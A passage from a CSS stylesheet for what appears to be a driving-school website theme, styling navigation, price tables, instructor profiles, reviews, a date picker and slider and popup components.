	text-align: center;
	text-decoration: none;
	color: #fff;
}
.nav__inner .nav__link {
	padding: 15px 18px;
}
.current_page_item > a,
.current-menu-item > a,
.current-post-ancestor > a {
	color: #ffea00 !important;
}
.nav__list .nav__link:after
{
	position: absolute;
	top: 100%;
	right: 0;
	left: 0;
	height: 3px;
	content: '';
	transition: transform .4s;
	background-color: #ffea00;
}.nav__list .nav__link:hover
{
	color: #ffea00;
}.nav__list .nav__link_has-sub:after,
.nav__list .nav__sub .nav__link:after
{
	display: none;
}.nav__list .nav__sub .nav__item:hover .nav__link
{
	color: #ffea00;
}.nav__list .nav__sub .nav__item:hover .nav__sub .nav__link
{
	color: #fff;
}.nav__list .nav__sub .nav__item:hover .nav__sub .nav__link:hover
{
	color: #ffea00;
}
@media (max-width: 1169px) {
	.admin-bar .nav__list {
		margin-top: 32px;
	}
}
@media (max-width: 782px) {
	.admin-bar .nav__close {
		top: 62px;
	}
	.admin-bar .nav__list {
		margin-top: 46px;
	}
}
.numbers
{
	display: block;
	padding: 0;
	color: #fff;
	background: #001a33 url(../images/pattern-blue.jpg) 0 0;
}.numbers__list
{
	margin: 0 15px;
}.numbers__list-item
{
	position: relative;
	padding: 41px 15px;
	text-align: center;
}.numbers__list-item:after
{
	position: absolute;
	top: 0;
	right: 17%;
	left: 17%;
	height: 2px;
	content: '';
	background: linear-gradient(90deg,transparent 75%,#0f3960 0) 50%/8px;
}.numbers__list-item:first-child
{
	border-left: none;
}.numbers__list-item:first-child:after
{
	display: none;
}.numbers__value
{
	font-family: Montserrat;
	font-size: 38px;
	margin-bottom: 18px;
	color: #ffea00;
}.numbers__desc
{
	font-size: 15px;
	line-height: 1.73334;
	position: relative;
	padding-bottom: 28px;
}.numbers__desc:after
{
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 30px;
	height: 2px;
	margin-left: -15px;
	content: '';
	background-color: #ffea00;
}.offer
{
	display: block;
	margin-bottom: 50px;
	padding: 80px 15px;
	text-align: center;
	color: #fff;
}.offer__title,
.offer__value
{
	font-family: Montserrat;
	text-transform: uppercase;
}.offer__title
{
	font-size: 32px;
	font-weight: 700;
	margin-bottom: 15px;
}.offer__value
{
	font-size: 50px;
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}.offer__value:after,
.offer__value:before
{
	position: relative;
	top: -7px;
	display: none;
	width: 50%;
	height: 14px;
	content: '';
	vertical-align: middle;
	background-color: #ffea00;
	background-clip: content-box;
}.offer__value:before
{
	left: -50px;
	margin-left: -50%;
}.offer__value:after
{
	right: -50px;
	margin-right: -50%;
}body
{
	font-family: Roboto;
	font-weight: 300;
	color: #001a33;
}body.nav_open
{
	overflow: hidden;
}h1,
h2,
h3,
h4,
h5,
h6
{
	font-family: Montserrat;
}.hidden
{
	display: none;
	visibility: hidden;
}.pagetitle
{
	font-family: Montserrat;
	font-size: 25px;
	font-weight: 400;
	display: block;
	margin-right: -15px;
	margin-left: -15px;
	padding: 40px 15px;
	color: #001a33;
	background-color: #f5f9fc;
}.pagetitle__mark
{
	font-weight: 700;
	color: #267fd5;
}.photo
{
	display: block;
	margin-bottom: 50px;
}.photo__list-item
{
	margin-bottom: 37px;
}.photo__thumb
{
	font-size: 0;
	display: block;
	overflow: hidden;
	border-radius: 3px;
	background-color: #231e57;
}.mfp-bg
{
	z-index: 1042;
	overflow: hidden;
	opacity: .8;
	background: #0b0b0b;
}.mfp-bg,
.mfp-wrap
{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}.mfp-wrap
{
	z-index: 1043;
	outline: none;
	-webkit-backface-visibility: hidden;
}.mfp-container
{
	position: absolute;
	top: 0;
	left: 0;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	padding: 0 8px;
	text-align: center;
}.mfp-container:before
{
	display: inline-block;
	height: 100%;
	content: '';
	vertical-align: middle;
}.mfp-align-top .mfp-container:before
{
	display: none;
}.mfp-content
{
	position: relative;
	z-index: 1045;
	display: inline-block;
	margin: 0 auto;
	text-align: left;
	vertical-align: middle;
}.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content
{
	width: 100%;
	cursor: auto;
}.mfp-ajax-cur
{
	cursor: progress;
}.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close
{
	cursor: zoom-out;
}.mfp-zoom
{
	cursor: pointer;
}.mfp-auto-cursor .mfp-content
{
	cursor: auto;
}.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader
{
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
}.mfp-hide,
.mfp-loading.mfp-figure
{
	display: none;
}.mfp-preloader
{
	position: absolute;
	z-index: 1044;
	top: 50%;
	right: 8px;
	left: 8px;
	width: auto;
	margin-top: -.8em;
	text-align: center;
	color: #ccc;
}.mfp-preloader a
{
	color: #ccc;
}.mfp-preloader a:hover
{
	color: #fff;
}.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader
{
	display: none;
}button.mfp-arrow,
button.mfp-close
{
	z-index: 1046;
	display: block;
	overflow: visible;
	padding: 0;
	cursor: pointer;
	border: none;
	outline: none;
	background: transparent;
	box-shadow: none;
	-webkit-appearance: none;
	-ms-touch-action: manipulation;
		touch-action: manipulation;
}button::-moz-focus-inner
{
	padding: 0;
	border: none;
}.mfp-close
{
	font-family: Arial,Baskerville,monospace;
	font-size: 28px;
	font-style: normal;
	line-height: 44px;
	position: absolute;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
	padding: 0 0 18px 10px;
	text-align: center;
	text-decoration: none;
	opacity: .65;
	color: #fff;
}.mfp-close:focus,
.mfp-close:hover
{
	opacity: 1;
}.mfp-close:active
{
	top: 1px;
}.mfp-close-btn-in .mfp-close
{
	color: #333;
}.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close
{
	right: -6px;
	width: 100%;
	padding-right: 6px;
	text-align: right;
	color: #fff;
}.mfp-counter
{
	font-size: 12px;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
	white-space: nowrap;
	color: #ccc;
}.mfp-arrow
{
	position: absolute;
	top: 50%;
	width: 90px;
	height: 110px;
	margin: -55px 0 0;
	padding: 0;
	opacity: .65;
	-webkit-tap-highlight-color: transparent;
}.mfp-arrow:active
{
	margin-top: -54px;
}.mfp-arrow:focus,
.mfp-arrow:hover
{
	opacity: 1;
}.mfp-arrow:after,
.mfp-arrow:before
{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 0;
	height: 0;
	margin-top: 35px;
	margin-left: 35px;
	content: '';
	border: medium inset transparent;
}.mfp-arrow:after
{
	top: 8px;
	border-top-width: 13px;
	border-bottom-width: 13px;
}.mfp-arrow:before
{
	opacity: .7;
	border-top-width: 21px;
	border-bottom-width: 21px;
}.mfp-arrow-left
{
	left: 0;
}.mfp-arrow-left:after
{
	margin-left: 31px;
	border-right: 17px solid #fff;
}.mfp-arrow-left:before
{
	margin-left: 25px;
	border-right: 27px solid #3f3f3f;
}.mfp-arrow-right
{
	right: 0;
}.mfp-arrow-right:after
{
	margin-left: 39px;
	border-left: 17px solid #fff;
}.mfp-arrow-right:before
{
	border-left: 27px solid #3f3f3f;
}.mfp-iframe-holder
{
	padding-top: 40px;
	padding-bottom: 40px;
}.mfp-iframe-holder .mfp-content
{
	line-height: 0;
	width: 100%;
	max-width: 900px;
}.mfp-iframe-holder .mfp-close
{
	top: -40px;
}.mfp-iframe-scaler
{
	overflow: hidden;
	width: 100%;
	height: 0;
	padding-top: 56.25%;
}.mfp-iframe-scaler iframe
{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background: #000;
	box-shadow: 0 0 8px rgba(0,0,0,.6);
}img.mfp-img
{
	line-height: 0;
	display: block;
	box-sizing: border-box;
	width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
	padding: 40px 0;
}.mfp-figure
{
	line-height: 0;
	overflow: hidden;
	max-width: 730px;
	border: 4px solid #fff;
	border-radius: 3px;
}.mfp-figure:after
{
	position: absolute;
	z-index: -1;
	top: 40px;
	right: 0;
	bottom: 40px;
	left: 0;
	display: block;
	width: auto;
	height: auto;
	content: '';
	background: #444;
	box-shadow: 0 0 8px rgba(0,0,0,.6);
}.mfp-figure small
{
	font-size: 12px;
	line-height: 14px;
	display: block;
	color: #bdbdbd;
}.mfp-figure figure
{
	margin: 0;
}.mfp-figure img
{
	padding: 0;
}.mfp-bottom-bar
{
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	margin-top: -36px;
	cursor: auto;
}.mfp-title
{
	line-height: 18px;
	padding-right: 36px;
	text-align: left;
	word-wrap: break-word;
	color: #f3f3f3;
}.mfp-image-holder .mfp-content
{
	max-width: 100%;
}.mfp-gallery .mfp-image-holder .mfp-figure
{
	cursor: pointer;
}.popup,
.post-list
{
	display: block;
}.post-list
{
	margin-bottom: 50px;
}.post
{
	display: block;
	padding: 50px 0 47px;
	border-top: 1px solid #e5f1fc;
}.post:first-child
{
	padding-top: 0;
	border-top: none;
}.loadmore_container .post
{
	padding: 50px 0 47px;
	border-top: 1px solid #e5f1fc;
}.subscribe + .post
{
	border-top: none;
}.post__fig
{
	font-size: 0;
	overflow: hidden;
	margin-bottom: 20px;
	border-radius: 3px;
}.post__title
{
	font-size: 14px;
	font-weight: 700;
	line-height: 1.71428;
	margin-bottom: 10px;
	padding: 5px 0;
	text-transform: uppercase;
	word-break: break-word;
}.post__title-link
{
	text-decoration: none;
	color: inherit;
}.post__text
{
	font-size: 15px;
	line-height: 1.73334;
	margin-bottom: 18px;
}.post__meta
{
	font-family: Montserrat;
	font-size: 14px;
	color: #5881a9;
}.post__meta-item
{
	display: inline-block;
	margin-right: 26px;
}.post__meta-comments
{
	position: relative;
	text-decoration: none;
	color: #00509c;
}.post__meta-view
{
	position: relative;
}.post__date
{
	font-size: 12px;
	position: absolute;
	top: 13px;
	left: 27px;
	padding: 8px 10px;
	color: #001a33;
	background-color: #fff;
}.post__date:after
{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: '';
	transform: translate(-4px,-4px);
	border: 2px solid #ffea00;
}.price-table
{
	display: block;
	margin-bottom: 70px;
}.price-table__list
{
	margin-bottom: -60px;
}
.price-table__list > .col-md-4:nth-child(4) {
	clear: left;
}
@media (max-width: 1199px) {
	.price-table__list > .col-md-6:nth-child(3) {
		clear: left;
	}
}
.price-table__item
{
	position: relative;
	margin-bottom: 30px;
	padding: 30px 20px 20px;
	text-align: center;
	background-color: #fff;
	box-shadow: 0 4px 20px rgba(81,127,160,.13);
}.price-table__item_best
{
	padding-top: 54px;
	padding-bottom: 44px;
	border: 6px solid #ffea00;
}.price-table__best
{
	font-size: 13px;
	font-weight: 700;
	position: absolute;
	top: 22px;
	right: 0;
	left: 0;
	text-align: center;
	text-transform: uppercase;
	color: #ffd200;
}.price-table__value
{
	font-family: Montserrat;
	font-size: 38px;
	position: relative;
	overflow: hidden;
	margin: 0 11px 21px;
	padding: 0 0 4px;
	white-space: nowrap;
}.price-table__value:after,
.price-table__value:before
{
	position: relative;
	display: inline-block;
	width: 50%;
	height: 2px;
	content: '';
	vertical-align: middle;
	background-color: #ffea00;
	background-clip: content-box;
}.price-table__value:before
{
	left: -15px;
	margin-left: -50%;
}.price-table__value:after
{
	right: -15px;
	margin-right: -50%;
}.price-table__discount
{
	font-family: Montserrat;
	font-size: 13px;
	line-height: 38px;
	display: inline-block;
	width: 42px;
	height: 42px;
	margin: -1px -19px -4px;
	text-align: center;
	vertical-align: top;
	border: 2px solid #fff;
	border-radius: 50%;
	background-color: #ffea00;
}.price-table__name
{
	font-family: Montserrat;
	font-size: 18px;
	margin-bottom: 25px;
	color: #7898b8;
}.price-table__feature-list
{
	margin-bottom: 34px;
}.price-table__feature-item
{
	font-size: 15px;
	padding: 16px 15px;
	color: #2a4f73;
}.price-table__feature-item:nth-child(odd)
{
	background-color: #f9fafc;
}.price-table__btn
{
	width: 210px;
}.price-table__stars
{
	position: absolute;
	bottom: 14px;
	left: 0;
	width: 100%;
	text-align: center;
}.price-table__star
{
	display: inline-block;
	width: 9px;
	height: 9px;
	fill: #ffea00;
}.price
{
	position: relative;
	z-index: 2;
	display: block;
	padding: 40px 0;
	background-color: #f9fafb;
}.price_index
{
	background: #f9fafb url(../images/bg-price.jpg) bottom no-repeat;
}.price_moto
{
	background-image: url(../images/bg-price-moto.jpg);
	background-position: 0 100%;
}.price__desc
{
	margin-bottom: 20px;
}.profile
{
	position: relative;
	display: block;
	margin-top: -51px;
	margin-bottom: 40px;
}.profile:before
{
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	height: 138px;
	content: '';
	border-bottom: 1px solid #e5f1fc;
	background-color: #f5f9fc;
}.profile__head
{
	position: relative;
	margin-bottom: 0;
	padding-top: 34px;
	padding-bottom: 28px;
}.profile__name
{
	font-family: Montserrat;
	font-size: 25px;
	font-weight: 700;
	margin-bottom: 19px;
	text-transform: uppercase;
}.profile__rating
{
	font-size: 10px;
	margin-bottom: 10px;
}.profile__car
{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	color: #98b5c7;
}.profile__category
{
	font-size: 90px;
	font-weight: 500;
	line-height: 1;
	text-transform: uppercase;
	color: #d9e2eb;
}.profile__section
{
	margin-bottom: 50px;
}.profile__price
{
	font-weight: 400;
	display: block;
	margin-right: 24px;
	margin-bottom: 10px;
	vertical-align: bottom;
	color: #5b6f7e;
}.profile__price-value
{
	font-size: 35px;
	font-weight: 300;
	margin-right: 12px;
	color: #254258;
}.profile__call + .profile__call
{
	margin-left: 10px;
}.profile__data
{
	font-size: 15px;
	margin-top: 24px;
	padding: 25px 20px;
	color: #507087;
	background-color: #f7fafd;
}.profile__data-item
{
	display: table;
	width: 100%;
	margin-bottom: 12px;
}.profile__data-item:last-child
{
	margin-bottom: 0;
}.profile__data-separ,
.profile__data-term,
.profile__data-value
{
	display: table-cell;
}.profile__data-term
{
	font-weight: 500;
}.profile__data-separ
{
	position: relative;
	top: -1px;
	display: table-cell;
	width: 100%;
	height: 3px;
	padding: 0 5px;
}.profile__data-separ:after
{
	display: inline-block;
	width: 100%;
	height: 2px;
	content: '';
	vertical-align: middle;
	background: linear-gradient(90deg,transparent 65%,#c0d0de 0) 50%/6px;
}.profile__desc
{
	font-size: 15px;
	line-height: 1.73334;
	color: #5881a9;
}.profile__review-item
{
	margin-bottom: 30px;
}.profile__review-item:last-child
{
	margin-bottom: 0;
}.profile__fig
{
	font-size: 0;
	margin: 0 -9px;
}.profile__fig:after
{
	display: table;
	clear: both;
	content: '';
}.profile__fig img
{
	max-width: 100%;
}.profile__fig-img
{
	overflow: hidden;
	margin: 0 13px 20px 9px;
	border: 4px solid #fff;
	border-radius: 2px;
	background-color: #ecf2f7;
	float: left;
}.profile__fig-img,
.profile__fig-thumb
{
	box-shadow: 0 1px 2px rgba(0,71,100,.09),0 0 0 1px #dde8f2;
}.profile__fig-thumb
{
	float: left;
	width: 74px;
	height: 74px;
	margin: 0 9px 18px;
	cursor: pointer;
	border: 3px solid #fff;
	border-radius: 2px;
	background-color: #dde8f2;
}.profile__fig-img + .profile__fig-thumb {
	clear: left;
}.profile__rating-icon
{
	display: inline-block;
	width: 13px;
	height: 13px;
	fill: #ffea00;
}.quote
{
	display: block;
	padding: 40px 0;
}.review-list .quote:first-child
{
	padding-top: 0;
}.quote_type_block
{
	padding: 0;
	background-color: #fff;
	box-shadow: 0 1px 13px rgba(0,26,51,.1);
}.quote_type_block + .quote_type_block
{
	margin-top: 30px;
	margin-left: 30px;
}.review-list .quote:nth-child(even)
{
	background-color: #fbfdfe;
}.quote__header
{
	position: relative;
	min-height: 82px;
	padding: 10px 0 24px 80px;
	border-bottom: 1px solid #d9e4ee;
}.quote__header:after
{
	position: absolute;
	bottom: -5px;
	left: 25px;
	width: 7px;
	height: 7px;
	content: '';
	transform: rotate(-45deg);
	background-color: #fff;
	box-shadow: 1px -1px 0 #d9e4ee;
}.quote_type_block .quote__header
{
	min-height: 102px;
	padding: 32px 24px 34px 98px;
}
.pingback .quote_type_block .quote__header {
	min-height: inherit;
	padding: 25px;
}
.quote_type_block .quote__header:after
{
	left: 49px;
}.quote__fig
{
	font-size: 0;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 58px;
	height: 58px;
	border: 4px solid #fff;
	border-radius: 50%;
	background-color: #a2a2a2;
	box-shadow: 0 1px 2px rgba(81,127,160,.24);
}.quote__fig img
{
	max-width: 100%;
}.quote_type_block .quote__fig
{
	top: 20px;
	left: 24px;
}.quote__author
{
	font-size: 14px;
	font-weight: 500;
	color: #001a33;
}.quote__answer
{
	position: absolute;
	top: 50%;
	right: 24px;
	width: 20px;
	height: 20px;
	margin-top: -10px;
}.quote__body p
{
	padding-bottom: 15px;
}.quote_type_block .quote__body
{
	padding: 25px 24px 26px;
}.review,
.review-list
{
	display: block;
}
.review-list .quote__body {
	font-family: Times New Roman,Roman,serif;
	font-size: 18px;
	font-style: italic;
	line-height: 1.45;
	padding-top: 25px;
	color: #8da4bb;
}
.review
{
	overflow-x: hidden;
	padding: 0 0 50px;
	background-color: #f8fafb;
}.review_theme_dark
{
	background-color: #001224;
}.review__container
{
	position: relative;
	z-index: 1;
}.review__container:before
{
	position: absolute;
	z-index: -1;
	top: -90px;
	right: -155px;
	width: 270px;
	height: 348px;
	content: '';
	background: url(../images/bg-review.png) 0 0 no-repeat;
	background-size: 250px;
}.review_theme_dark .review__container:before
{
	opacity: .02;
}.review__list-item
{
	margin-bottom: 30px;
}.review__title
{
	padding-top: 40px;
	text-align: center;
}.review_theme_dark .review__title
{
	color: #fff;
}.review__pager
{
	margin-top: 40px;
	margin-bottom: 25px;
	text-align: center;
}.review__pager-item
{
	display: inline-block;
	overflow: hidden;
	width: 52px;
	height: 52px;
	margin: 0 3px;
	cursor: pointer;
	border: 3px solid #fff;
	border-radius: 50%;
	background-color: #e5e2e0;
	box-shadow: 0 3px 10px rgba(193,206,219,.4);
}.review__pager-item_active
{
	border-color: #ffea00;
	box-shadow: 0 3px 10px rgba(255,102,0,.4);
}
.review__pager-item img {
	display: block;
	border-radius: 50%;
	width: 100%;
	height: auto;
}
.review__block-body
{
	position: relative;
	padding: 30px 15px 50px;
	text-align: center;
	background-color: #fff;
	box-shadow: 0 4px 20px rgba(81,127,160,.13);
}.review__block-body:before
{
	top: -6px;
	left: 29px;
	content: '«';
}.review__block-body:after,
.review__block-body:before
{
	font-family: Montserrat;
	font-size: 78px;
	position: absolute;
	display: none;
	color: #e8edf0;
}.review__block-body:after
{
	right: 31px;
	bottom: 50px;
	content: '»';
}.review__block-text
{
	font-family: Times New Roman;
	font-size: 22px;
	font-style: italic;
	line-height: 1.45;
	position: relative;
	margin-bottom: 20px;
	color: #8da4bb;
}.review__block-footer
{
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	color: #001a33;
}.review__styler
{
	position: absolute;
	right: 30px;
	bottom: 21px;
	left: 30px;
	overflow: hidden;
}.review__styler:after,
.review__styler:before
{
	position: relative;
	top: -1px;
	display: inline-block;
	width: 50%;
	height: 1px;
	content: '';
	vertical-align: middle;
	background-color: #f0f3f5;
	background-clip: content-box;
}.review__styler:before
{
	left: -7px;
	margin-left: -50%;
}.review__styler:after
{
	right: -7px;
	margin-right: -50%;
}.review__styler-icon
{
	display: inline-block;
	width: 13px;
	height: 13px;
	fill: #ffea00;
}.rd-container
{
	display: none;
	overflow: hidden;
	padding: 10px;
	text-align: center;
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 0 0 5px rgba(0,26,51,.5);
}.rd-container-attachment
{
	position: absolute;
}.rd-month
{
	display: inline-block;
	margin-right: 25px;
}.rd-month-label
{
	display: block;
	margin: -10px -10px 10px;
	padding: 10px;
	white-space: nowrap;
	color: #fff;
	background-color: #001a33;
}.rd-month:last-child
{
	margin-right: 0;
}.rd-back,
.rd-next
{
	line-height: 16px;
	width: 16px;
	height: 16px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	text-align: center;
	color: #fff;
	border: none;
	outline: none;
	background: none;
}.rd-back[disabled],
.rd-next[disabled]
{
	cursor: default;
}.rd-back
{
	float: left;
}.rd-next
{
	float: right;
}.rd-back:before
{
	background: url(../images/back.svg) 0 0 no-repeat;
}.rd-back:before,
.rd-next:before
{
	position: relative;
	display: inline-block;
	width: 8px;
	height: 12px;
	content: '';
	vertical-align: middle;
}.rd-next:before
{
	background: url(../images/next.svg) 0 0 no-repeat;
}.rd-day-head
{
	color: #9aaec1;
}.rd-day-body,
.rd-day-head
{
	font-size: 13px;
	width: 28px;
	height: 28px;
}.rd-day-body
{
	cursor: pointer;
	text-align: center;
	vertical-align: middle;
	color: #54708b;
}.rd-day-selected,
.rd-time-option:hover,
.rd-time-selected
{
	cursor: pointer;
	color: #fff;
	background-color: #e9edf0;
}.rd-day-selected
{
	color: #00172e;
	border-radius: 50%;
	background-color: #ffea00;
}.rd-day-next-month,
.rd-day-prev-month
{
	color: #999;
}.rd-day-disabled
{
	cursor: default;
	color: #fcc;
}.rd-time
{
	position: relative;
	display: inline-block;
	min-width: 80px;
	margin-top: 5px;
}.rd-time-list
{
	position: absolute;
	right: 0;
	left: 0;
	display: none;
	overflow-y: scroll;
	max-height: 160px;
	color: #333;
	background-color: #fff;
}.rd-time-option,
.rd-time-selected
{
	padding: 5px;
}.rd-day-concealed
{
	visibility: hidden;
}.routes
{
	position: relative;
	display: block;
	height: 473px;
	padding: 45px 0;
}.routes__container
{
	position: relative;
	z-index: 1;
}.routes__map
{
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
form.search
{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 400;
	line-height: 48px;
	position: relative;
	display: block;
	border-radius: 2px;
	background-color: #d9e2eb;
	-ms-touch-action: manipulation;
		touch-action: manipulation;
}.head-page form.search
{
	display: none;
}form.search:before
{
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	left: 2px;
	content: '';
	border-radius: 1px;
	background-color: #fff;
}.search__box
{
	position: relative;
	display: block;
	padding-right: 34px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
}.search__control
{
	font: inherit;
	line-height: inherit;
	position: relative;
	display: inline-block;
	width: 100%;
	height: 48px;
	padding: 0 14px;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: none;
	   -moz-appearance: none;
			appearance: none;
}.search__control::-webkit-input-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.search__control::-moz-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.search__control:-ms-input-placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.search__control::placeholder
{
	opacity: 1;
	color: #a5b8cc;
}.search__btn
{
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	width: 34px;
	border: none;
	background-color: #fff;
}.select
{
	display: block;
}.for-select
{
	position: absolute;
	z-index: 4;
	top: 50%;
	left: 32px;
	width: 16px;
	height: 16px;
	margin-top: -8px;
	fill: #84a7c9;
}.jq-selectbox
{
	width: 100%;
	cursor: pointer;
	vertical-align: middle;
}.jq-selectbox.opened {
	z-index: 5 !important;
}.jq-selectbox.opened + .for-select {
	z-index: 5 !important;
}
.jq-selectbox__select
{
	font: 13px Montserrat,sans-serif;
	line-height: 44px;
	width: 100%;
	height: 48px;
	padding: 0 31px 0 13px;
	border: 2px solid #d9e2eb;
	border-radius: 2px;
	background-color: #fff;
}.control-group ~ .jq-selectbox__select
{
	border-right: none;
}.control-group .jq-selectbox:last-child .jq-selectbox__select
{
	border-radius: 0 2px 2px 0;
}.select_theme_dark .jq-selectbox__select
{
	color: #fff;
	border-color: #00284f;
	background-color: #012;
}.select_iconed .jq-selectbox__select
{
	padding-left: 60px;
}.select_iconed .jq-selectbox__select:before
{
	position: absolute;
	z-index: 1;
	top: 0;
	bottom: 0;
	left: 0;
	width: 48px;
	content: '';
	background-color: #d9e2eb;
}.jq-selectbox__select:hover
{
	background: #fff;
}.select_theme_dark .jq-selectbox__select:hover
{
	background-color: #012;
}.jq-selectbox__select:active
{
	background: #fff;
}.select_theme_dark .jq-selectbox__select:active
{
	background-color: #012;
}.jq-selectbox.focused .jq-selectbox__select
{
	border: 2px solid #5794bf;
}.jq-selectbox.disabled .jq-selectbox__select
{
	color: #888;
	border-color: #ccc;
	background: #f5f5f5;
	box-shadow: none;
}.jq-selectbox__select-text
{
	display: block;
	overflow: hidden;
	width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
}.jq-selectbox .placeholder
{
	color: #a5b8cc;
}.jq-selectbox__trigger
{
	position: absolute;
	top: 0;
	right: 0;
	width: 31px;
	height: 100%;
}.jq-selectbox__trigger-arrow
{
	position: absolute;
	top: 20px;
	right: 11px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}.jq-selectbox:hover .jq-selectbox__trigger-arrow
{
	border-top-color: #000;
}.jq-selectbox.disabled .jq-selectbox__trigger-arrow
{
	border-top-color: #aaa;
}.jq-selectbox__dropdown
{
	font: 13px/18px Montserrat;
	width: 100%;
	margin: 2px 0 0;
	padding: 9px 10px;
	border: 2px solid #d9e2eb;
	border-radius: 4px;
	background-color: #d9e2eb;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
}.jq-selectbox__search
{
	margin: 5px;
}.jq-selectbox__search input
{
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	color: #333;
	border: 1px solid #ccc;
	border-radius: 3px;
	outline: none;
	box-shadow: inset 1px 1px #f1f1f1;
	-webkit-appearance: textfield;
}.jq-selectbox__not-found
{
	font-size: 13px;
	margin: 5px;
	padding: 5px 8px 6px;
	background: #f0f0f0;
}.jq-selectbox ul
{
	margin: 0;
	padding: 0;
}.jq-selectbox li
{
	min-height: 18px;
	margin-bottom: 5px;
	padding: 5px 10px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
	white-space: nowrap;
	color: #84a7c9;
	border-radius: 2px;
	background-color: #d1dce6;
}.widget .jq-selectbox li {
	white-space: normal;
}.jq-selectbox li:last-child
{
	margin-bottom: 0;
}.jq-selectbox li.selected
{
	color: #fff;
	background-color: #a3abb1;
}
.jq-selectbox li:hover
{
	color: #fff;
	background-color: #08c;
}.widget .jq-selectbox li.selected,
.widget .jq-selectbox li.selected:hover,
.widget .jq-selectbox li:hover
{
	color: #9f9f9f;
}.jq-selectbox li.disabled
{
	color: #aaa;
}.jq-selectbox li.disabledhover
{
	background: none;
}.jq-selectbox li.optgroup
{
	font-weight: 700;
}.jq-selectbox li.optgrouphover
{
	cursor: default;
	color: #231f20;
	background: none;
}.jq-selectbox li.option
{
	padding-left: 25px;
}.sertificate
{
	display: block;
	padding: 41px 0 50px;
	background: #001a33 url(../images/pattern-blue.jpg) 0 0;
}.sertificate__list
{
	margin-top: 47px;
}.sertificate__thumb
{
	display: block;
	font-size: 0;
	margin-bottom: 30px;
	padding: 22px 0;
	text-align: center;
	border: 6px solid #fff;
	background-color: #aac0d6;
	box-shadow: 0 1px 4px rgba(0,0,0,.8);
	cursor: pointer;
}.sertificate__thumb img
{
	max-width: 100%;
	transition: transform .3s;
	box-shadow: 1px 1px 1px rgba(0,26,51,.03);
}.sertificate__thumb:hover img
{
	transform: scale(1.08);
}.sidebar,
.subscribe
{
	display: block;
}.subscribe
{
	font-family: Montserrat;
	margin: 10px -15px;
}.subscribe_article
{
	margin-bottom: 85px;
}.subscribe__head
{
	padding: 70px 15px 52px;
	text-align: center;
	color: #fff;
	background: #00162b !important;
}.subscribe__title
{
	font-size: 24px;
	font-weight: 700;
	position: relative;
	overflow: hidden;
	margin: 0 -15px 30px;
}.subscribe__title:after,
.subscribe__title:before
{
	position: relative;
	top: -3px;
	display: inline-block;
	width: 50%;
	height: 4px;
	content: '';
	vertical-align: middle;
	background-color: #ffea00;
	background-clip: content-box;
}.subscribe__title:before
{
	left: -7px;
	margin-left: -50%;
}.subscribe__title:after
{
	right: -7px;
	margin-right: -50%;
}.subscribe__desc
{
	font-size: 12px;
	line-height: 2;
	max-width: 474px;
	margin: 0 auto;
	color: #8da4bb;
}.subscribe__body
{
	padding: 50px 15px 53px;
	background-color: #f5f9fc;
}.swiper-container
{
	position: relative;
	z-index: 0;
	overflow: hidden;
	margin: 0 auto;
}.swiper-container-no-flexbox .swiper-slide
{
	float: left;
}.swiper-container-vertical > .swiper-wrapper
{
		flex-direction: column;
	-ms-flex-direction: column;
}.swiper-wrapper
{
	position: relative;
	z-index: 1;
	display: -ms-flexbox;
	display: flex;
	box-sizing: content-box;
	width: 100%;
	height: 100%;
	transition-property: transform;
}.swiper-container-android .swiper-slide,
.swiper-wrapper
{
	transform: translateZ(0);
}.swiper-container-multirow > .swiper-wrapper
{
	-webkit-box-lines: multiple;
	   -moz-box-lines: multiple;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}.swiper-container-free-mode > .swiper-wrapper
{
	margin: 0 auto;
	transition-timing-function: ease-out;
}.swiper-slide
{
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	-ms-flex-negative: 0;
			flex-shrink: 0;
}.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide
{
	height: auto;
}.swiper-container-autoheight .swiper-wrapper
{
	transition-property: transform,height;
	-ms-flex-align: start;
	-ms-grid-row-align: flex-start;
	align-items: flex-start;
}.swiper-container .swiper-notification
{
	position: absolute;
	z-index: -1000;
